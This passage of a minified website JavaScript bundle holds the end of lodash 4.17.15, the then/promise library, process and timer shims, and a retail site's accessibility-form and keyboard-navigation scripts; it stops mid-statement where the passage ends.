s=e.length,a=n=n===i?s:Ri(zo(n),0,s);return(n-=t.length)>=0&&e.slice(n,a)==t},fi.eq=fo,fi.escape=function(e){return(e=Bo(e))&&je.test(e)?e.replace(ye,yn):e},fi.escapeRegExp=function(e){return(e=Bo(e))&&Ie.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var s=go(e)?Gt:zi;return n&&Wa(e,t,n)&&(t=i),s(e,Oa(t,3))},fi.find=Fr,fi.findIndex=mr,fi.findKey=function(e,t){return sn(e,Oa(t,3),Gi)},fi.findLast=Hr,fi.findLastIndex=vr,fi.findLastKey=function(e,t){return sn(e,Oa(t,3),Yi)},fi.floor=Gl,fi.forEach=Vr,fi.forEachRight=Br,fi.forIn=function(e,t){return null==e?e:Bi(e,Oa(t,3),al)},fi.forInRight=function(e,t){return null==e?e:Wi(e,Oa(t,3),al)},fi.forOwn=function(e,t){return e&&Gi(e,Oa(t,3))},fi.forOwnRight=function(e,t){return e&&Yi(e,Oa(t,3))},fi.get=Zo,fi.gt=ho,fi.gte=mo,fi.has=function(e,t){return null!=e&&Fa(e,t,es)},fi.hasIn=el,fi.head=$r,fi.identity=Al,fi.includes=function(e,t,n,i){e=bo(e)?e:fl(e),n=n&&!i?zo(n):0;var s=e.length;return n<0&&(n=Bn(s+n,0)),Ro(e)?n<=s&&e.indexOf(t,n)>-1:!!s&&rn(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var s=null==n?0:zo(n);return s<0&&(s=Bn(i+s,0)),rn(e,t,s)},fi.inRange=function(e,t,n){return t=Mo(t),n===i?(n=t,t=0):n=Mo(n),function(e,t,n){return e>=Wn(t,n)&&e<Bn(t,n)}(e=Ho(e),t,n)},fi.invoke=il,fi.isArguments=vo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=bo,fi.isArrayLikeObject=wo,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Ki(e)==F},fi.isBuffer=yo,fi.isDate=_o,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!Io(e)},fi.isEmpty=function(e){if(null==e)return!0;if(bo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||yo(e)||qo(e)||vo(e)))return!e.length;var t=za(e);if(t==Y||t==ee)return!e.size;if(Qa(e))return!cs(e).length;for(var n in e)if(dt.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return as(e,t)},fi.isEqualWith=function(e,t,n){var s=(n="function"==typeof n?n:i)?n(e,t):i;return s===i?as(e,t,i,n):!!s},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Fn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||rs(e,t,Da(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,rs(e,t,Da(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Ja(e))throw new Ke(a);return os(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=Io,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Po,fi.isString=Ro,fi.isSymbol=Oo,fi.isTypedArray=qo,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&za(e)==se},fi.isWeakSet=function(e){return To(e)&&Ki(e)==ae},fi.join=function(e,t){return null==e?"":Hn.call(e,t)},fi.kebabCase=gl,fi.last=_r,fi.lastIndexOf=function(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var a=s;return n!==i&&(a=(a=zo(n))<0?Bn(s+a,0):Wn(a,s-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,a):an(e,ln,a,!0)},fi.lowerCase=$l,fi.lowerFirst=bl,fi.lt=Do,fi.lte=No,fi.max=function(e){return e&&e.length?Fi(e,Al,Zi):i},fi.maxBy=function(e,t){return e&&e.length?Fi(e,Oa(t,2),Zi):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Oa(t,2))},fi.min=function(e){return e&&e.length?Fi(e,Al,us):i},fi.minBy=function(e,t){return e&&e.length?Fi(e,Oa(t,2),us):i},fi.stubArray=Fl,fi.stubFalse=Hl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Jl,fi.nth=function(e,t){return e&&e.length?vs(e,zo(t)):i},fi.noConflict=function(){return It._===this&&(It._=mt),this},fi.noop=Ol,fi.now=Kr,fi.pad=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;if(!t||i>=t)return e;var s=(t-i)/2;return ga(Un(s),n)+e+ga(Nn(s),n)},fi.padEnd=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;return t&&i<t?e+ga(t-i,n):e},fi.padStart=function(e,t,n){e=Bo(e);var i=(t=zo(t))?En(e):0;return t&&i<t?ga(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Yn(Bo(e).replace(Pe,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Wa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Mo(e),t===i?(t=e,e=0):t=Mo(t)),e>t){var s=e;e=t,t=s}if(n||e%1||t%1){var a=Jn();return Wn(e+a*(t-e+St("1e-"+((a+"").length-1))),t)}return ys(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Zt:pn,s=arguments.length<3;return i(e,Oa(t,4),n,s,Ui)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,s=arguments.length<3;return i(e,Oa(t,4),n,s,Mi)},fi.repeat=function(e,t,n){return t=(n?Wa(e,t,n):t===i)?1:zo(t),_s(Bo(e),t)},fi.replace=function(){var e=arguments,t=Bo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var s=-1,a=(t=Ws(t,e)).length;for(a||(a=1,e=i);++s<a;){var r=null==e?i:e[cr(t[s])];r===i&&(s=a,r=n),e=ko(r)?r.call(e):r}return e},fi.round=Ql,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:ks)(e)},fi.size=function(e){if(null==e)return 0;if(bo(e))return Ro(e)?En(e):e.length;var t=za(e);return t==Y||t==ee?e.size:cs(e).length},fi.snakeCase=wl,fi.some=function(e,t,n){var s=go(e)?tn:Is;return n&&Wa(e,t,n)&&(t=i),s(e,Oa(t,3))},fi.sortedIndex=function(e,t){return Ls(e,t)},fi.sortedIndexBy=function(e,t,n){return Ps(e,t,Oa(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ls(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Ls(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Ps(e,t,Oa(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ls(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=yl,fi.startsWith=function(e,t,n){return e=Bo(e),n=null==n?0:Ri(zo(n),0,e.length),t=qs(t),e.slice(n,n+t.length)==t},fi.subtract=Xl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Oa(t,2)):0},fi.template=function(e,t,n){var s=fi.templateSettings;n&&Wa(e,t,n)&&(t=i),e=Bo(e),t=Yo({},t,s,Ca);var a,r,o=Yo({},t.imports,s.imports,Ca),l=sl(o),c=vn(o,l),d=0,u=t.interpolate||Ye,p="__p += '",f=nt((t.escape||Ye).source+"|"+u.source+"|"+(u===xe?Me:Ye).source+"|"+(t.evaluate||Ye).source+"|$","g"),h="//# sourceURL="+(dt.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,s,o,l){return i||(i=s),p+=e.slice(d,l).replace(Je,_n),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(r=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),d=l+t.length,t}),p+="';\n";var m=dt.call(t,"variable")&&t.variable;m||(p="with (obj) {\n"+p+"\n}\n"),p=(r?p.replace(ge,""):p).replace($e,"$1").replace(be,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(r?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var v=Cl(function(){return Ze(l,h+"return "+p).apply(i,c)});if(v.source=p,jo(v))throw v;return v},fi.times=function(e,t){if((e=zo(e))<1||e>L)return[];var n=O,i=Wn(e,O);t=Oa(t),e-=O;for(var s=hn(i,t);++n<e;)t(n);return s},fi.toFinite=Mo,fi.toInteger=zo,fi.toLength=Fo,fi.toLower=function(e){return Bo(e).toLowerCase()},fi.toNumber=Ho,fi.toSafeInteger=function(e){return e?Ri(zo(e),-L,L):0===e?e:0},fi.toString=Bo,fi.toUpper=function(e){return Bo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=qs(t)))return e;var s=An(e),a=An(t);return Ys(s,$n(s,a),bn(s,a)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=qs(t)))return e;var s=An(e);return Ys(s,0,bn(s,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Bo(e))&&(n||t===i))return e.replace(Pe,"");if(!e||!(t=qs(t)))return e;var s=An(e);return Ys(s,$n(s,An(t))).join("")},fi.truncate=function(e,t){var n=C,s=x;if(So(t)){var a="separator"in t?t.separator:a;n="length"in t?zo(t.length):n,s="omission"in t?qs(t.omission):s}var r=(e=Bo(e)).length;if(jn(e)){var o=An(e);r=o.length}if(n>=r)return e;var l=n-En(s);if(l<1)return s;var c=o?Ys(o,0,l).join(""):e.slice(0,l);if(a===i)return c+s;if(o&&(l+=c.length-l),Lo(a)){if(e.slice(l).search(a)){var d,u=c;for(a.global||(a=nt(a.source,Bo(ze.exec(a))+"g")),a.lastIndex=0;d=a.exec(u);)var p=d.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(qs(a),l)!=l){var f=c.lastIndexOf(a);f>-1&&(c=c.slice(0,f))}return c+s},fi.unescape=function(e){return(e=Bo(e))&&_e.test(e)?e.replace(we,In):e},fi.uniqueId=function(e){var t=++ut;return Bo(e)+t},fi.upperCase=_l,fi.upperFirst=jl,fi.each=Vr,fi.eachRight=Br,fi.first=$r,Rl(fi,(Yl={},Gi(fi,function(e,t){dt.call(fi.prototype,t)||(Yl[t]=e)}),Yl),{chain:!1}),fi.VERSION="4.17.15",Bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Bt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Bn(zo(n),0);var s=this.__filtered__&&!t?new gi(this):this.clone();return s.__filtered__?s.__takeCount__=Wn(n,s.__takeCount__):s.__views__.push({size:Wn(n,O),type:e+(s.__dir__<0?"Right":"")}),s},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Bt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Oa(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Bt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Bt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=js(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return is(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Oa(e)))},gi.prototype.slice=function(e,t){e=zo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=zo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),s=/^(?:head|last)$/.test(t),a=fi[s?"take"+("last"==t?"Right":""):t],r=s||/^find/.test(t);a&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=s?[1]:arguments,l=t instanceof gi,c=o[0],d=l||go(t),u=function(e){var t=a.apply(fi,Kt([e],o));return s&&p?t[0]:t};d&&n&&"function"==typeof c&&1!=c.length&&(l=d=!1);var p=this.__chain__,f=!!this.__actions__.length,h=r&&!p,m=l&&!f;if(!r&&d){t=m?t:new gi(this);var v=e.apply(t,o);return v.__actions__.push({func:Ur,args:[u],thisArg:i}),new vi(v,p)}return h&&m?e.apply(this,o):(v=this.thru(u),h?s?v.value()[0]:v.value():v)})}),Bt(["pop","push","shift","sort","splice","unshift"],function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var s=this.value();return t.apply(go(s)?s:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";dt.call(si,i)||(si[i]=[]),si[i].push({name:t,func:n})}}),si[fa(i,v).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=na(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=na(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=na(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,s=n?e.length:0,a=function(e,t,n){for(var i=-1,s=n.length;++i<s;){var a=n[i],r=a.size;switch(a.type){case"drop":e+=r;break;case"dropRight":t-=r;break;case"take":t=Wn(t,e+r);break;case"takeRight":e=Bn(e,t-r)}}return{start:e,end:t}}(0,s,this.__views__),r=a.start,o=a.end,l=o-r,c=i?o:r-1,d=this.__iteratees__,u=d.length,p=0,f=Wn(l,this.__takeCount__);if(!n||!i&&s==l&&f==l)return zs(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var m=-1,v=e[c+=t];++m<u;){var g=d[m],$=g.iteratee,b=g.type,w=$(v);if(b==A)v=w;else if(!w){if(b==E)continue e;break e}}h[p++]=v}return h},fi.prototype.at=Mr,fi.prototype.chain=function(){return Nr(this)},fi.prototype.commit=function(){return new vi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=Uo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof mi;){var s=ur(n);s.__index__=0,s.__values__=i,t?a.__wrapped__=s:t=s;var a=s;n=n.__wrapped__}return a.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Ur,args:[xr],thisArg:i}),new vi(t,this.__chain__)}return this.thru(xr)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return zs(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,un&&(fi.prototype[un]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(It._=Ln,define(function(){return Ln})):Pt?((Pt.exports=Ln)._=Ln,Lt._=Ln):It._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],9:[function(e,t,n){var i,s,a=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===r||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:r}catch(e){i=r}try{s="function"==typeof clearTimeout?clearTimeout:o}catch(e){s=o}}();var c,d=[],u=!1,p=-1;function f(){u&&c&&(u=!1,c.length?d=c.concat(d):p=-1,d.length&&h())}function h(){if(!u){var e=l(f);u=!0;for(var t=d.length;t;){for(c=d,d=[];++p<t;)c&&c[p].run();p=-1,t=d.length}c=null,u=!1,function(e){if(s===clearTimeout)return clearTimeout(e);if((s===o||!s)&&clearTimeout)return s=clearTimeout,clearTimeout(e);try{s(e)}catch(t){try{return s.call(null,e)}catch(t){return s.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function v(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||u||l(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=v,a.addListener=v,a.once=v,a.off=v,a.removeListener=v,a.removeAllListeners=v,a.emit=v,a.prependListener=v,a.prependOnceListener=v,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},{}],10:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":15}],11:[function(e,t,n){"use strict";var i=e("asap/raw");function s(){}var a=null,r={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==s&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return a=e,r}}(n,e._W);i===r?d(t.promise,a):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):d(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return d(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return a=e,r}}(t);if(n===r)return d(e,a);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void u(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,u(e)}function d(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),u(e)}function u(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return a=e,r}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,d(t,e))});n||i!==r||(n=!0,d(t,a))}t.exports=o,o._Y=null,o._Z=null,o._0=s,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,a){var r=new o(s);r.then(i,a),l(e,new p(t,n,r))})}(this,e,t);var n=new o(s);return l(this,new p(e,t,n)),n}},{"asap/raw":5}],12:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":11}],13:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var s=d(!0),a=d(!1),r=d(null),o=d(void 0),l=d(0),c=d("");function d(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return r;if(void 0===e)return o;if(!0===e)return s;if(!1===e)return a;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return d(e)};var u=function(e){return"function"==typeof Array.from?(u=Array.from,Array.from(e)):(u=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=u(e);return new i(function(e,n){if(0===t.length)return e([]);var s=t.length;function a(r,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?a(r,o._W):(2===o._V&&n(o._W),void o.then(function(e){a(r,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){a(r,e)},n)}t[r]=o,0==--s&&e(t)}for(var r=0;r<t.length;r++)a(r,t[r])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){u(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":11}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":11}],15:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":11,"./done.js":12,"./es6-extensions.js":13,"./finally.js":14,"./node-extensions.js":16,"./synchronous.js":17}],16:[function(e,t,n){"use strict";var i=e("./core.js"),s=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],s=0;s<t;s++)n.push("a"+s);var r=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],r)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],s=0;s<t;s++)n.push("a"+s);var r=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],r)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,a=this;try{return e.apply(this,arguments).nodeify(n,a)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});s(function(){n.call(a,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){s(function(){e.call(t,null,n)})},function(n){s(function(){e.call(t,n)})})}},{"./core.js":11,asap:4}],17:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":11}],18:[function(e,t,n){(function(t,i){var s=e("process/browser.js").nextTick,a=Function.prototype.apply,r=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(a.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(a.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,s(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":9,timers:18}],19:[function(e,t,n){"use strict";e("./util");var i=e("./progress");n.init=function(){var e;(e=$('form[name$="accessibilityForm"]')).on("submit",function(t){if(t.preventDefault(),!e.valid())return!1;var n=e.serialize(),s=e.attr("action");i.show(e),$.ajax({type:"POST",url:s,data:n,dataType:"html",success:function(){i.hide(),$(".js-accessibility-form-sent").removeClass("hide"),$("#accessibility-form-fieldlist").addClass("d-none")},failure:function(){i.hide()}})})}},{"./progress":113,"./util":137}],20:[function(e,t,n){"use strict";var i=e("./header"),s=e("./header-dropdowns"),a={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind(),this.liveChatPopupTextFocus()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),s.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex 